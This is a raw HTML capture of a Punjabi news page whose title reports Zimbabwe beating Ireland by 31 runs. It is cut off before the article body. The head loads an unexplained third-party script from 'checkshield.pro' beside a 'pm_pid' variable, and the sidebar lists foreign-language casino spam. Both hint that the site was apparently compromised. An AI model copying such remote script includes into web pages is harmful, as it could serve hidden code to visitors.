

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%B8%E0%A8%95%E0%A8%A6%E0%A8%B0-%E0%A8%B0%E0%A9%9B-%E0%A8%A6-%E0%A8%86%E0%A8%B2%E0%A8%B0%E0%A8%8A%E0%A8%A1%E0%A8%B0-%E0%A8%AA%E0%A8%B0%E0%A8%A6%E0%A8%B0%E0%A8%B6%E0%A8%A8-%E0%A8%B8%E0%A8%A6/
body_size: 19498
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਸਿਕੰਦਰਾ ਰਜ਼ਾ ਦੇ ਆਲਰਾਊਂਡਰ ਪ੍ਰਦਰਸ਼ਨ ਸਦਕਾ ਆਇਰਲੈਂਡ ਨੂੰ 31 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਜ਼ਿੰਬਾਬਵੇ ਜੇਤੂ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee-768x590.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee-1024x786.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee-1200x921.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee.jpg 1351w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਸਿਕੰਦਰਾ ਰਜ਼ਾ ਦੇ ਆਲਰਾਊਂਡਰ ਪ੍ਰਦਰਸ਼ਨ ਸਦਕਾ ਆਇਰਲੈਂਡ ਨੂੰ 31 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਜ਼ਿੰਬਾਬਵੇ ਜੇਤੂ Comments Feed" href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a8%b0-%e0%a8%b0%e0%a9%9b-%e0%a8%a6-%e0%a8%86%e0%a8%b2%e0%a8%b0%e0%a8%8a%e0%a8%a1%e0%a8%b0-%e0%a8%aa%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%b8%e0%a8%a6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"fa4c92c9c8"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/8080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a8%b0-%e0%a8%b0%e0%a9%9b-%e0%a8%a6-%e0%a8%86%e0%a8%b2%e0%a8%b0%e0%a8%8a%e0%a8%a1%e0%a8%b0-%e0%a8%aa%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%b8%e0%a8%a6/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=8080' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-8080 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
